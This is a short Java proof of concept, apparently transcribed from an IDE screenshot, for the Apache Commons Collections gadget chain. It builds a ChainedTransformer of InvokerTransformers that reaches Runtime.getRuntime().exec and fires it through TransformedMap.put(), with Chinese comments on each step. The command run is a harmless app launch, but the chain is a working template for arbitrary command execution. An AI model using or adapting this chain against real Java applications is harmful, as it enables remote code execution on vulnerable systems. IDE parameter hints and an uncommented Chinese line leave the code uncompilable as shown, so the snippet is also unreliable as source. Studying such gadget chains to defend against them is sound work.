 public class EvalObject {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -a QQ.app"})
};
//将transformers数组存入ChaniedTransformer这个继承类
Transformer transformerChain = new ChainedTransformer(transformers);
//创建Map并绑定transformerChain
Map innerMap = new HashMap();
// innerMap.put("value", "value");
直接调用 TransformedMap.put()
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
outerMap.put("test","test");
// //触发漏洞
// Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
// onlyElement.setValue("foobar");
}